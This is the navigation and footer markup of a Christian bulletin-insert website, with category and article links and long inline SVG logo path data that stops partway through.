	<li class="cat-item cat-item-1204"><a href="https://bulletininserts.org/category/indwelling-sin/">. . . Indwelling Sin</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://bulletininserts.org/category/satan/">. . . Satan</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://bulletininserts.org/category/the-fall/">. . . The Fall</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://bulletininserts.org/category/the-power-and-effects-of-sin/">. . . The Power &amp; Effects of Sin</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://bulletininserts.org/category/worldview-and-culture/">WORLDVIEW &amp; CULTURE</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://bulletininserts.org/category/apologetics/">Apologetics</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://bulletininserts.org/category/arts-and-literature/">Arts &amp; Literature</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://bulletininserts.org/category/ethics/">Ethics</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://bulletininserts.org/category/world-view/">World View</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bulletininserts.org/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section></aside>
	</div>
</div>

		<div id="additional-info">
		<div class="container">
			<div class="half">
				<h3>Seasonal Inserts</h3>
				<ul>
										<li><span>&gt;</span><a href="https://bulletininserts.org/a-ka-ching-thanksgiving/">A Ka-ching Thanksgiving</a></li>
										<li><span>&gt;</span><a href="https://bulletininserts.org/the-evil-of-ungratefulness/">The Evil of Ungratefulness</a></li>
										<li><span>&gt;</span><a href="https://bulletininserts.org/31-reasons-why-believers-should-give-thanks/">31 Reasons Why Believers Should Give Thanks</a></li>
									</ul>

				<div class="btn-holder">
					<a href="https://bulletininserts.org/tag/seasonal/" class="btn">More</a>
				</div>
			</div>

			<div class="half">
				<h3>Also consider</h3>
				<ul>
																			<li><span>&gt;</span><a href="https://bulletininserts.org/a-plea-to-christian-young-people-to-be-fools/">A Plea to Christian Young People to Be Fools</a></li>
																					<li><span>&gt;</span><a href="https://bulletininserts.org/little-means-much-laboring-like-the-ant/">Little Means Much: Laboring Like the Ant</a></li>
																					<li><span>&gt;</span><a href="https://bulletininserts.org/frazzled-yet-faithful/">Frazzled Yet Faithful</a></li>
																					<li><span>&gt;</span><a href="https://bulletininserts.org/speaking-bible/">Speaking Bible</a></li>
																					<li><span>&gt;</span><a href="https://bulletininserts.org/beware-of-study-bibles/">Beware of Study Bibles</a></li>
																					<li><span>&gt;</span><a href="https://bulletininserts.org/spiritual-adultery-and-the-grace-to-be-restored/">Spiritual Adultery and the Grace to Be Restored</a></li>
																					<li><span>&gt;</span><a href="https://bulletininserts.org/setbacks/">Setbacks</a></li>
											</ul>
				<div class="btn-holder">
					<a href="https://bulletininserts.org/whats-new/" class="btn">More</a>
				</div>
			</div>
		</div>
	</div>
	
	<footer id="footer">
		<div class="container">
			<div class="footer-logos clearfix">
				<a class="svg logo-ccw" href="http://www.ccwtoday.org/" target="_blank">
					<svg xmlns="http://www.w3.org/2000/svg" width="275.108" height="42.38" viewBox="0 0 275.108 42.38"><path fill="#939598" d="M275.14 33.983c-1.594 2.308-5.09 5.488-7.564 5.54-.783.016-1.395-.25-1.916-1.02-.287-.425-.398-.903-.408-1.383-.02-.934.338-1.95.824-2.846.925-1.687 2.867-4.28 4.28-4.31.204-.003.38.044.56.14.998.636 1.49 1.233 1.96 1.905.104.15.157.324.162.5.024 1.137-2.2 2.396-3.402 2.826-.176.053-.276.08-.377.083-.18.003-.23-.07-.233-.148-.003-.15.17-.33.344-.462 1.47-1.04 2.438-1.868 2.52-2.73.02-.252-.08-.3-.21-.298-.174.003-.374.134-.6.24-1.224.606-3.8 3.01-4.267 6.1-.066.508.19.63.52.622 1.54-.032 6.068-3.31 7.624-5.01.05-.052.1-.078.15-.08.05 0 .102.05.104.125 0 .05-.02.125-.07.202"/><path fill="#939598" d="M268.186 26.398c-.177.004-.278.03-.45.16-3.568 3.385-6.32 10.72-6.297 11.857.004.227.054.25.13.25.05-.002.15-.03.276-.084.626-.237 2.606-2.274 3.69-3.51.2-.23.372-.362.5-.365.05 0 .1-.002.102.124.002.1-.046.254-.217.485-1.033 1.31-3.26 3.555-4.16 4.08-.1.05-.275.105-.477.11-.63.012-1.573-.346-1.6-1.61-.03-1.388.676-2.74 1.227-4.118.05-.126.146-.305.096-.304-.075 0-.176.08-.297.284-.783 1.254-3.508 5.05-4.48 5.677-.1.078-.25.105-.4.11-.835.016-2.27-.963-2.09-1.98.47-2.838 3.67-6.896 4.97-7.554.2-.108.4-.137.63-.142.782-.017 1.68.495 1.995 1.22.027.05.028.103.03.127 0 .05-.05.102-.1.104-.076 0-.178-.05-.255-.073-.1-.05-.202-.072-.303-.07-1.112.024-2.907 2.336-4.16 5.165-.147.307-.24.613-.238.764s.052.176.102.175c.177-.003.352-.107 1.043-.88 3.01-3.424 4.566-5.174 4.882-5.736 1.635-2.764 3.315-5.78 4.073-5.796.885-.02 2.012.74 2.048 1.245.005.252-.044.28-.272.283"/><path fill="#939598" d="M241.36 39.782c-.38.01-.734-.06-1.04-.205-.894-.437-1.567-1.23-1.593-2.417-.004-.252.015-.506.084-.836.094-.457.137-.812.086-.81-.025 0-.073.077-.123.153-1.863 2.693-3.2 3.984-4.084 4.003-.153.002-.253.004-.407-.093-.896-.512-1.288-1.186-1.306-1.994-.03-1.49 1.242-3.437 3.037-5.85-.108-.275.017-.353.22-.332.632.04 1.883.67 1.897 1.35.005.15-.042.33-.19.485-.643.72-2.838 3.22-3.24 4.59-.047.127-.093.382-.092.432.004.152.08.2.157.2.757-.017 3.888-3.72 6.472-7.035.098-.126.247-.206.425-.21.152-.002.33.045.484.167.772.64 1.06 1.114 1.068 1.544.008.38-.237.712-.53 1.148-.713 1-1.87 2.49-2.224 3.658-.07.205-.093.357-.09.483.004.253.16.427.388.423 1.414-.03 6.144-4.576 6.78-9.238.042-.355.114-.533.19-.535.076 0 .182.3.247.956.03.25.036.503.04.73.1 4.8-3.876 9.177-6.653 9.235m12.215-10.075c-.38.01-.74-.26-.927-.84-.08-.2.018-.328.09-.455.32-.486 1.46-.36 2.305-.983.05-.052.178.07.11.452-.204 1.116-.92 1.813-1.578 1.826m.805 5.846c-1.054 1.564-3.302 4.06-4.766 4.092-.177.004-.304-.018-.456-.092-.945-.46-1.208-.985-1.224-1.743-.042-1.944 2.02-4.79 2.922-6.427.048-.102.072-.178.07-.228-.003-.178-.278-.07-.28-.223-.003-.05.044-.228.246-.232.404-.01 1.222.48 1.484.853.18.25.288.524.294.803.01.453-.183.937-.5 1.424-.857 1.332-2.926 3.876-2.925 5.14.002.075.053.1.154.097.658-.013 3.25-1.684 4.7-3.635.074-.102.15-.13.225-.13.05-.002.102.048.104.123 0 .05-.024.128-.047.178"/><path fill="#939598" d="M216.827 39.715c0 .05.08.126.13.124.63-.015 3.625-3.01 4.367-3.73.174-.157.323-.26.4-.263.025 0 .05.025.05.05.003.076-.07.254-.29.536-1.058 1.387-3.15 4.084-4.69 4.116-.43.01-.813-.186-1.125-.635-.315-.448-.478-1-.49-1.606-.09-4.32 6.622-11.913 6.604-12.747 0-.075-.027-.1-.078-.1-.025 0-.1.03-.175.055-.3.106-.625.24-.802.244-.052 0-.104-.024-.104-.075 0-.05.072-.178.246-.36.297-.31.57-.442.824-.447.505-.01.947.588 1.077.787.236.35.264.5.27.677.053 2.575-6.247 11.803-6.214 13.368m18.837-12.62c-.177.004-.277.03-.45.16-3.568 3.386-6.32 10.72-6.296 11.858.004.226.055.25.13.25.052-.003.152-.03.276-.084.627-.24 2.607-2.277 3.692-3.512.198-.232.37-.362.498-.365.05-.003.1-.004.103.123.002.1-.044.254-.217.485-1.035 1.307-3.263 3.554-4.16 4.077-.1.052-.277.107-.48.11-.63.014-1.572-.344-1.6-1.608-.03-1.39.677-2.744 1.228-4.12.047-.127.145-.305.094-.304-.075.002-.174.08-.297.284-.782 1.254-3.506 5.05-4.48 5.677-.098.08-.25.106-.4.11-.834.018-2.27-.964-2.09-1.978.473-2.84 3.672-6.9 4.97-7.558.202-.106.403-.135.63-.14.783-.016 1.678.496 1.996 1.22.028.052.03.103.03.128.002.05-.048.102-.1.104-.075 0-.177-.05-.253-.07-.102-.05-.203-.074-.305-.07-1.11.023-2.906 2.334-4.16 5.164-.147.307-.24.612-.238.763.004.153.055.177.106.176.177-.004.352-.108 1.043-.88 3.01-3.424 4.566-5.174 4.882-5.737 1.636-2.764 3.315-5.78 4.073-5.796.884-.02 2.01.74 2.047 1.245.005.25-.045.278-.272.283"/><path fill="#939598" d="M216.996 34.482c-1.81 1.63-4.728 4.647-5.646 5.474-.596.518-1.12.757-1.475.764-.226.005-.405-.067-.714-.34-.616-.542-.85-.866-.86-1.395-.008-.33.086-.66.23-1.042.24-.66.78-1.33 1.715-2.537.542-.693 1.106-1.463 1.1-1.74-.002-.102-.055-.202-.306-.196-.583.01-1.23.405-1.48.536-.326.183-.7.42-1.203.53-.277.057-.4.16-.575.316-.52.465-1.384 1.393-1.93 1.86-.174.18-1.354 1.203-1.43 1.27-.61.524-.98.48-.98.428-.003-.1.247-.356.37-.485.793-.724 3.66-3.546 3.58-3.697-.34-.6-.53-1.126-.54-1.58-.017-.885.574-1.578 2.07-2.57.074-.05.2-.08.325-.083.127-.002.28.046.332.12.62.644.96 1.142.966 1.52.01.48-.36.918-1.13 1.566-.1.08-.148.13-.147.18 0 .05.052.1.127.1.05 0 .126-.03.2-.055.753-.294 1.28-.432 1.735-.44.63-.014 1.066.256 1.658.75.155.146.235.372.24.624.012.53-.3 1.345-.59 1.91-.414.814-.88 1.506-1.074 1.864-.048.1-.12.23-.118.356 0 .024 0 .048.05.048.05-.002.15-.054.326-.184 1.168-.91 3.65-3.057 4.89-4.12.124-.103.2-.155.275-.157.1 0 .177.048.18.123 0 .076-.048.18-.17.282"/><path fill="#939598" d="M249.363 23.535c1.11 0 1.227-1.013 1.227-4.774s-.116-4.772-1.227-4.772c-1.11 0-1.228 1.013-1.228 4.774s.116 4.775 1.228 4.775m0-12.003c3.703 0 4.97 2.026 4.97 7.23s-1.267 7.23-4.97 7.23-4.97-2.028-4.97-7.23 1.267-7.23 4.97-7.23m9.897 6.156h.722c1.033 0 1.52-.663 1.52-1.657 0-1.13-.448-1.617-1.54-1.617h-.7v3.273h-.002zm-3.623-5.886h5.67c2.767 0 3.82 1.56 3.82 3.702 0 1.852-.72 3.06-2.377 3.313v.037c1.753.156 2.28 1.267 2.28 3.118v1.188c0 .722 0 1.657.175 1.93.097.156.175.31.41.43v.193h-3.86c-.35-.74-.35-2.066-.35-2.65v-.935c0-1.58-.312-1.987-1.19-1.987h-.954v5.573h-3.622V11.804zm16.603 4.014v-.33c0-.82-.332-1.502-1.033-1.502-.78 0-1.13.604-1.13 1.228 0 2.747 5.923 1.403 5.923 6.49 0 2.96-1.734 4.286-4.93 4.286-3 0-4.676-1.033-4.676-3.917v-.487h3.507v.33c0 1.19.49 1.62 1.19 1.62.74 0 1.17-.586 1.17-1.346 0-2.748-5.69-1.383-5.69-6.313 0-2.807 1.5-4.346 4.56-4.346 3.156 0 4.5 1.307 4.5 4.29h-3.39v-.002zM206.82 25.8c-.1.003-.255-.07-.386-.244-.207-.248-.514-.443-.994-.433-1.692.035-5.2 2.61-11.664 14.82-.85 1.61-1.85 2.188-2.81 2.208-1.464.033-2.83-1.227-3.323-1.9-.39-.547-.556-1.176-.57-1.882-.07-3.334 3.29-8.103 3.76-9.856.047-.153-.004-.176-.054-.175-.66.014-5.698 5.526-10.968 13.24-.245.386-.565.796-1.02.805-.15.004-.354-.068-.56-.215-.82-.614-1.166-1.415-1.185-2.324-.085-4.04 6.406-10.214 6.364-12.21-.006-.303-.162-.5-.517-.596-.33-.093-.685-.11-1.038-.104-2.525.053-5.314 2.007-5.286 3.37.003.202-.12.306-.373.31-.152.005-.355-.042-.534-.165-.36-.245-.516-.495-.523-.797-.03-1.44 3.67-3.36 6.6-3.422 1.212-.025 2.305.28 2.928 1.076.415.522.58 1.1.592 1.706.034 1.668-1.188 3.613-2.158 5.58-.096.202-.362.763-.236.76.506-.01 5.906-7.5 7.715-7.993.48-.136.907-.196 1.185-.2.91-.02 1.247.403 1.26 1.084.042 1.97-2.648 6.196-3.344 9.14-.07.255.03.304.107.303.253-.007.625-.342.87-.676 3.334-4.896 8.05-12.55 13.477-12.815 2.297-.1 2.897.823 2.907 1.302.004.177-.094.306-.22.308m-2.78 8.624c-.48.085-.832.143-.955.248-1.018.88-3.722 3.26-4.017 4.832-.022.128-.047.23-.045.305s.028.127.104.126c.1-.002.252-.056.502-.187 2.672-1.346 5.067-4.05 5.047-5.01-.006-.225-.186-.4-.64-.313m-4.89 6.444c-.506.036-2.106-.385-2.136-1.85-.047-2.222 3.166-5.65 5.153-7.31.274-.206.397-.31.55-.312.125-.004.254.095.485.267.998.712 1.336 1.134 1.342 1.437.006.254-.22.41-.49.72.327-.008 1.035-.022 1.176.656.03.178.058.352.062.53.06 2.853-4.402 5.776-6.143 5.864M230.616 14.65h-.04l-.993 5.903h2.027l-.994-5.903zm-2.3-2.846h4.56l3.39 13.913h-3.857l-.373-2.435h-2.883l-.37 2.435h-3.858l3.39-13.913zm9.316 3.08h-2.728v-3.08h9.08v3.08h-2.728v10.833h-3.624M221.126 16.033c0-1.578-.293-2.046-.994-2.046-1.11 0-1.228 1.013-1.228 4.774s.118 4.776 1.228 4.776c.896 0 1.092-.78 1.092-3.41h3.507v1.033c0 3.896-2.28 4.832-4.597 4.832-4.073 0-4.97-2.045-4.97-7.23 0-5.32 1.21-7.228 4.97-7.228 3.273 0 4.5 1.714 4.5 4.404v.876h-3.506v-.78z"/><path fill="#939598" d="M198.97 11.804h4.053l2.34 8.574h.038v-8.574h3.39v13.913h-3.973l-2.416-8.593h-.04v8.593h-3.39m11.4-13.913h3.625v13.913h-3.625V11.804zM191.604 11.804V21.84c0 1.344.41 1.695 1.09 1.695.683 0 1.093-.35 1.093-1.695V11.804h3.624v9.12c0 3.897-1.674 5.067-4.714 5.067s-4.715-1.17-4.715-5.065v-9.12h3.624zM158.457 11.804h5.184l1.463 8.243h.04l1.46-8.243h5.184v13.913h-3.39V15.35h-.04l-1.93 10.367h-2.61l-1.93-10.366h-.04V25.72h-3.39m14.773-13.914h5.182l1.462 8.243h.04l1.46-8.243h5.184v13.913h-3.39V15.35h-.04l-1.93 10.367h-2.61l-1.93-10.366h-.04V25.72h-3.39M142.85 16.033c0-1.578-.294-2.046-.995-2.046-1.11 0-1.228 1.013-1.228 4.774s.117 4.776 1.228 4.776c.896 0 1.09-.78 1.09-3.41h3.51v1.033c0 3.896-2.28 4.832-4.6 4.832-4.073 0-4.97-2.045-4.97-7.23 0-5.32 1.21-7.228 4.97-7.228 3.273 0 4.5 1.714 4.5 4.404v.876h-3.506v-.78zm9.47 7.502c1.11 0 1.227-1.013 1.227-4.774s-.117-4.772-1.227-4.772-1.228 1.013-1.228 4.774.117 4.775 1.228 4.775m0-12.003c3.702 0 4.97 2.026 4.97 7.23s-1.268 7.23-4.97 7.23c-3.703 0-4.97-2.028-4.97-7.23s1.267-7.23 4.97-7.23M97.62 14.883h-2.727v-3.08h9.08v3.08h-2.728v10.834H97.62m7.036-13.913h3.625v13.913h-3.623V11.804zm9.78 2.846h-.04l-.99 5.903h2.025l-.992-5.904zm-2.3-2.846h4.56l3.39 13.913h-3.856l-.37-2.435h-2.884l-.37 2.435h-3.86l3.39-13.913zm8.557 0h4.054l2.338 8.574h.04v-8.574h3.39v13.913h-3.976l-2.418-8.593h-.04v8.593h-3.39M90.743 15.818v-.33c0-.82-.33-1.502-1.033-1.502-.78 0-1.13.604-1.13 1.228 0 2.747 5.924 1.403 5.924 6.49 0 2.96-1.734 4.286-4.93 4.286-3 0-4.677-1.033-4.677-3.917v-.487h3.508v.33c0 1.19.487 1.62 1.188 1.62.74 0 1.17-.586 1.17-1.346 0-2.748-5.69-1.383-5.69-6.313 0-2.807 1.5-4.346 4.56-4.346 3.156 0 4.5 1.307 4.5 4.29l-3.39-.002zM80.122 11.804h3.624v13.913h-3.624V11.804zM72.698 17.69h.722c1.032 0 1.52-.663 1.52-1.657 0-1.13-.45-1.617-1.54-1.617h-.702v3.274zm-3.624-5.886h5.67c2.768 0 3.82 1.56 3.82 3.702 0 1.852-.72 3.06-2.378 3.313v.037c1.754.156 2.28 1.267 2.28 3.118v1.188c0 .722 0 1.657.176 1.93.097.156.175.31.41.43v.193h-3.86c-.35-.74-.35-2.066-.35-2.65v-.935c0-1.58-.31-1.987-1.19-1.987H72.7v5.573h-3.624V11.804h-.002zM57.888 11.804h3.624v5.105h2.222v-5.107h3.625v13.913h-3.627v-5.73H61.51v5.73h-3.623M5.887 5.483C1.24 10.123-.11 16.545.007 19.868c.2 5.697 2.567 10.472 6.93 13.925 4.527 3.582 10.97 4.605 16.242 4.19 2.414-.194 4.873-1.012 5.946-1.548.6-.3 2.532-1.28 3.858-2.52 1.97-1.836 3.042-3.726 3.426-4.7.062-.14.124-.314.198-.533 1.086-3.188 2.44-7.062 3.4-9.773 1.102-3.105 1.415-3.8 1.836-4.987.298-.84.042-1.423-.55-1.535-.887-.17-1.315.455-1.59 1.19-.906 2.43-3.228 8.925-3.702 10.274l-4.017-9.498-.046-.11-.003-.002c-.492-1.958-1.342-3.365-1.648-3.874-.6-.992-1.624-1.895-1.624-1.895-.995-.872-1.505-1.27-3-1.895-.59-.246-2.69-.86-4.84-.75-4.088.21-7.545 2.39-9.227 4.228-2.993 3.272-3.71 7.594-3.635 9.898.11 3.286 1.32 6.816 4.714 9.707 2.99 2.55 6.4 3.418 10.087 3.314 1.455-.042 3.215-.49 4.265-1.023.995-.504 1.957-1.12 2.59-1.89.744-.904.878-1.35.976-1.747.07-.276.022-.445-.217-.437-.274.01-.42.373-.774.723-.328.326-.502.536-1.238 1.01-2.177 1.393-4.044 1.56-5.628 1.57-4.527.027-11.283-2.96-11.4-11.403-.047-3.286.762-6.477 3.193-8.824 1.465-1.403 3.81-2.79 6.593-2.957 3.152-.19 5.402 1.077 6.55 2.248 1 1.02 2.327 3.3 2.057 5.78l-3.512 8.832c-.45-1.37-2.312-7.327-2.675-8.67-.278-.98-.436-1.69-.5-1.96-.196-.845-.405-1.092-.66-1.355-.15-.152-.646-.423-1.006-.466-.214-.027-1.16-.112-1.86.467-.405.337-.615.906-.608 1.12.005.2-.04.59.24 1.368l4.698 13.546c.333.9 1.988 1.43 2.786-.35.87-1.935 3.66-8.95 4.115-10.048l3.47 8.056c.502 3.096-2.703 5.798-4.366 6.868-2.388 1.536-5.51 2.202-7.9 2.25-7.406.16-16.83-4.322-17.004-16.147-.072-4.74 1.7-9.292 5.4-12.677 2.23-2.023 5.868-3.822 10.512-3.948 3.4-.093 7.124.987 9.3 2.88 1.212 1.054 2.51 2.185 3.667 4.386.39.743.52 1.01.825.972.306-.037.386-.305.286-.945-.213-1.363-1.126-2.886-1.483-3.44-1.14-1.775-2.34-2.777-2.34-2.777-.625-.65-2.39-2.014-4.296-2.735C25.145.614 23.485 0 19.587 0 13.892 0 8.87 2.503 5.886 5.483m47.092 10.55c0-1.578-.292-2.046-.994-2.046-1.11 0-1.228 1.013-1.228 4.774s.117 4.776 1.228 4.776c.897 0 1.09-.78 1.09-3.41h3.51v1.033c0 3.896-2.28 4.832-4.6 4.832-4.073 0-4.97-2.045-4.97-7.23 0-5.32 1.21-7.228 4.97-7.228 3.274 0 4.5 1.714 4.5 4.404v.876H52.98v-.78h-.002z"/></svg>					<span class="sr-only">Christian Communicators Worldwide</span>
				</a>

				<a class="bins" href="http://bulletininserts.org/subscribe/">
					<img src="https://bulletininserts.org/wp-content/themes/cbi/assets/images/bins.png" alt="Subscribe" />
				</a>

				<!--<a class="svg logo-waytogod" href="http://www.waytogod.org/" target="_blank">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="103" height="44.059" viewBox="0 0 103 44.059"><defs><path id="a" d="M0 0h101.894v44.06H0z"/></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"/></clipPath><path clip-path="url(#b)" fill="#939598" d="M1.868 6.977c-.26-.742-.426-1.22-.733-1.412C.923 5.42.52 5.397.332 5.397.118 5.397 0 5.325 0 5.18c0-.142.166-.19.474-.19 1.064 0 2.223.048 2.412.048.19 0 1.206-.048 2.412-.048.308 0 .45.048.45.19 0 .145-.166.217-.38.217-.164 0-.354.024-.52.096-.19.072-.213.19-.213.407 0 .263.19.933.45 1.867.354 1.34 2.246 7.493 2.554 8.427h.07l3.973-10.39c.213-.575.426-.742.615-.742.236 0 .426.31.686.957l4.162 10.03h.07c.403-1.173 1.988-6.535 2.72-8.905.143-.48.214-.886.214-1.174 0-.334-.19-.573-1.017-.573-.19 0-.355-.096-.355-.216 0-.142.166-.19.497-.19 1.088 0 2.034.048 2.223.048.142 0 1.04-.048 1.726-.048.237 0 .38.048.38.167 0 .144-.096.24-.285.24-.214 0-.497.024-.734.096-.497.19-.733.957-1.16 2.13-.968 2.562-3.097 9.026-4.114 12.066-.237.717-.355.957-.662.957-.284 0-.426-.24-.733-.982l-4.234-10.03h-.047c-.355.86-3.146 8.067-3.997 9.934-.38.837-.498 1.077-.805 1.077-.26 0-.38-.216-.568-.743l-4.4-12.927zM29.35 14.136c.095 0 .12-.048.095-.12l-1.963-5.17c-.024-.073-.047-.192-.095-.192-.07 0-.094.12-.118.19l-2.01 5.148c-.05.096 0 .144.07.144h4.02zm-4.446 1.125c-.118 0-.142.025-.19.145l-1.11 2.73c-.214.502-.308 1.004-.308 1.244 0 .358.19.573.827.573h.308c.26 0 .308.096.308.216 0 .166-.118.214-.33.214-.687 0-1.656-.072-2.32-.072-.21 0-1.323.072-2.41.072-.26 0-.38-.048-.38-.215 0-.12.072-.217.237-.217.19 0 .426-.024.615-.024.946-.144 1.3-.767 1.727-1.796l5.44-12.808c.236-.574.4-.814.614-.814.31 0 .403.192.616.646.497 1.126 3.974 9.457 5.298 12.545.804 1.843 1.395 2.107 1.774 2.178.307.05.544.073.78.073.19 0 .284.072.284.216 0 .166-.118.214-.9.214-.732 0-2.246 0-3.996-.048-.378-.024-.615-.024-.615-.167 0-.12.05-.193.26-.217.143-.024.285-.215.19-.455l-1.608-4.093c-.047-.12-.118-.144-.212-.144h-4.896zM40.253 15.093c0-1.1-.19-1.532-.473-2.13-.142-.312-2.98-4.79-3.713-5.866-.52-.742-.946-1.22-1.348-1.436-.26-.143-.616-.263-.876-.263-.166 0-.308-.072-.308-.215 0-.144.142-.192.402-.192.355 0 1.916.048 2.602.048.45 0 1.42-.048 2.365-.048.19 0 .307.048.307.192 0 .167-.14.167-.473.263-.166.048-.284.144-.284.31 0 .17.094.408.26.696.378.623 3.098 5.387 3.453 5.962.26-.48 2.79-4.836 3.097-5.458.213-.455.308-.815.308-1.078 0-.19-.095-.383-.45-.455-.19-.047-.378-.07-.378-.238 0-.144.118-.192.354-.192.687 0 1.42.048 2.035.048.45 0 1.82-.048 2.224-.048.235 0 .377.048.377.168 0 .144-.166.24-.402.24-.213 0-.59.095-.9.24-.448.214-.637.406-1.087.956-.686.814-3.666 5.65-4.044 6.512-.307.742-.26 1.365-.26 2.035v1.63c0 .334 0 1.172.047 2.034.048.598.238.98.853 1.077.307.05.756.073 1.04.073.237 0 .355.12.355.215 0 .144-.166.216-.45.216-1.3 0-2.696-.072-3.263-.072-.52 0-1.916.072-2.696.072-.285 0-.45-.048-.45-.216 0-.095.094-.215.33-.215.284 0 .544-.024.734-.072.425-.095.59-.478.638-1.076.07-.862.07-1.7.07-2.035v-1.677z"/><path clip-path="url(#b)" fill="#939598" d="M46.896 41.473c0 .862-.032.926-.415 1.15-2.074 1.084-5.202 1.435-7.692 1.435-7.82 0-14.747-3.702-14.747-12.512 0-5.107 2.65-8.682 5.555-10.438 3.065-1.85 5.906-2.075 8.587-2.075 2.202 0 5.01.383 5.65.51.67.13 1.787.32 2.52.352.384.032.448.16.448.383 0 .35-.223 1.245-.223 5.235 0 .51-.096.67-.35.67-.225 0-.29-.16-.32-.415-.096-.734-.256-1.755-1.086-2.65-.956-1.02-3.51-2.49-7.117-2.49-1.755 0-4.086.13-6.32 1.98-1.788 1.5-2.937 3.895-2.937 7.82 0 6.864 4.373 12.003 11.108 12.003.83 0 1.948 0 2.714-.35.478-.224.606-.64.606-1.182v-3c0-1.596 0-2.81-.032-3.767-.032-1.084-.32-1.595-1.372-1.818-.256-.064-.798-.096-1.245-.096-.288 0-.48-.064-.48-.255 0-.254.224-.318.67-.318 1.66 0 3.672.096 4.63.096.99 0 2.68-.096 3.734-.096.414 0 .638.064.638.32 0 .19-.192.254-.415.254-.256 0-.48.032-.862.096-.86.16-1.18.702-1.212 1.82-.032.957-.032 2.234-.032 3.83v3.51zM71.38 32.153c0-7.15-4.12-11.587-9.354-11.587-3.67 0-7.852 2.042-7.852 9.99 0 6.64 3.67 11.907 9.8 11.907 2.234 0 7.405-1.086 7.405-10.31m-21.61-.607c0-5.458 3.606-12.513 13.182-12.513 7.948 0 12.895 4.63 12.895 11.94 0 7.308-5.107 13.086-13.215 13.086-9.16 0-12.863-6.864-12.863-12.514M82.997 32.248c0 3.384.032 5.842.064 6.448.033.798.096 2.075.352 2.426.415.606 1.66 1.277 4.18 1.277 3.257 0 5.428-.64 7.343-2.3 2.043-1.755 2.68-4.66 2.68-7.947 0-4.054-1.69-6.672-3.063-7.98-2.937-2.81-6.576-3.193-9.065-3.193-.64 0-1.82.096-2.075.224-.288.128-.383.287-.383.638-.033 1.086-.033 3.863-.033 6.384v4.022zm-3.99-3.51c0-4.853 0-5.747-.064-6.768-.064-1.085-.32-1.596-1.372-1.82-.255-.063-.797-.095-1.244-.095-.352 0-.543-.064-.543-.287 0-.224.223-.288.702-.288 1.692 0 3.703.096 4.597.096.99 0 3-.096 4.915-.096 3.99 0 9.32 0 12.8 3.64 1.596 1.66 3.097 4.308 3.097 8.107 0 4.022-1.692 7.086-3.48 8.905-1.468 1.5-4.788 3.767-10.693 3.767-1.148 0-2.457-.097-3.67-.193-1.213-.095-2.33-.19-3.128-.19-.35 0-1.053 0-1.82.03-.733 0-1.563.065-2.202.065-.415 0-.638-.096-.638-.32 0-.16.127-.255.51-.255.48 0 .862-.064 1.15-.128.638-.128.798-.83.925-1.756.16-1.34.16-3.862.16-6.8v-5.617zM60.594 6.768l-.817-.108c-.198 0-.48.047-.847.14-.367.093-.635.14-.804.14-.113-.03-.21-.058-.296-.086l-.254.21c-.988.2-.502.05-.39.05-.055 0-.14-.013-.253-.04-.113-.03-.197-.044-.254-.044-.17 0-.425.037-.762.108-.22.046-.39.076-.527.092.007.006.013.008.02.015l-.02-.015c-.075.01-.142.015-.192.015.02-.083.066-.104.133-.064-.095-.076-.173-.142-.217-.185.112-.168.062.027.57-1.477.45-1.337.17-.835.37-.835.902-2.146 1.494-3.372 1.777-3.68v-.67c-.057-.026-.106-.09-.15-.187C57.64.05 57.577 0 57.49 0c-.79 0-1.234.106-1.332.316-.1.21-.19.43-.275.654.028.17.097.31.21.422-.226.17-.423.564-.592 1.183-.084 0-.14.014-.168.04 0 .03.014.036.042.022.03-.014.1.05.212.19l-.72 1.014c.057.057.1.155.128.296-.706 1.408-.234.273-.516 1.004l.084.21c0 .057-.02.142-.063.255-.044.113-.065.197-.065.252 0 .057.014.114.043.17l-.127.126.128.21c-.142.086-.318.367-.53.846-.212.477-.402.716-.57.716-.17 0-.538.056-1.102.168-.65.114-.973.212-.973.296 0 .016-.003.038-.004.057l-.343.047-.3-.15c-.077.066-.164.135-.267.21-.165.064-.437.112-.818.142-.38.03-.666.082-.858.156l-.68.366c-.053.16-.13.346-.232.56.2.095.452.154.753.177l.535-.207c.056-.02.16-.026.312-.014.152.013.267.002.35-.03l.26.165c.162-.064.752-.257 1.833-.343l.007.003.14.095c.084-.085.22-.1.472-.044.255.057.194.4.194.626 0 .34-.114.91-.34 1.715-.225.807-.422 1.308-.59 1.504 0 .31-.072.693-.213 1.144-.055.173-.284 1.038-.638 2.103-.055.166-.22.308-.28.482-.073.222-.105.5-.278 1.02-.082.243-.122.813-.202 1.055-.56 1.686-.847 2.653-.86 2.757.094.283-.168.783-.262.982.31.113.535.225.677.34l-.086-.13.255-.083c0-.056.062-.085.19-.085.127 0 .613-1.16.895-2.036.098-.303.54-.767.804-1.746.09-.336.007-.632.28-1.037.157-1.57.208-1.342.503-1.843.213-.764.374-1.306.41-1.324-.057-.508.72-2.774 1.002-3.988.31-1.355.856-2.072 1.252-2.072.083 0 0 .065.38-.175s.516-.22.63-.22c.028 0 .195.038.266.08.07.043.317-.034.345-.034 1.835-.62 1.714-.327 1.94-.327l.212-.21c.084 0 .196-.028.338-.085.14-.057.24-.085.297-.085h.55c.282-.11.507-.235.677-.374-.14-.14-.133-.654-.218-.765m-5.203.462c-.02-.02-.04-.038-.06-.05.02.018.038.032.06.05zM63.936 8.127c-.086-.085-.155-.198-.212-.34v.043c0-.028-.014-.057-.043-.085l-.125-.085c-.085.057-.227.156-.424.296l-.21-.083c-.593.706-1.158 1.27-1.694 1.692l.17.128c-.425.226-.913.825-1.464 1.8-.55.972-.826 1.7-.826 2.18 0 .084.014.21.042.38.03.17.063.274.105.317.043.042.148.1.318.17.172.07.298.105.383.105.085 0 .134-.014.15-.042.013-.03.034-.057.062-.086l.212-.083c.056 0 .085-.035.085-.106 0-.07.048-.106.148-.106.1 0 .395-.24.89-.72.492-.48.797-.803.91-.973.17-.283.65-1.383 1.44-3.303-.056-.14-.14-.31-.253-.51.084-.054.183-.11.296-.168-.028-.057-.128-.14-.296-.255.084-.028.197-.083.34-.168m1.1-.206c0 1.268-.32 